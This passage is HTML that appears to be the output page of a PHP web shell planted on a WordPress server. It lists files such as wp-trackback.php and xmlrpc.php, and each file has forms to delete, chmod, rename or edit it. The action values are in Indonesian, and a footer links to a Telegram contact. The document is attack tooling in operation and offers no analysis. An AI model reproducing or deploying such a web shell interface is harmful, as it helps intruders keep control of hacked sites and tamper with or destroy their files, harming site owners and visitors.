                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-trackback.php'>

                                <input type='hidden' name='path' value='/var/www/html/wordpress/wp-trackback.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/html/wordpress/xmlrpc.php&path=/var/www/html/wordpress" class='file-link'>

                                ð xmlrpc.php

                            </a>

                        </td>

                        <td class='size'>3.13K</td>

                        <td class='permissions '>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/html/wordpress' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='xmlrpc.php'>

                                <input type='hidden' name='path' value='/var/www/html/wordpress/xmlrpc.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr>
                </tbody>

            </table>

        </div>



        <div class="footer">

                        <a href="https://t.me/HEX80" class="telegram-link" target="_blank">

                            <span>@</span>

                            <span>Telegram</span>

                        </a>

                      </div>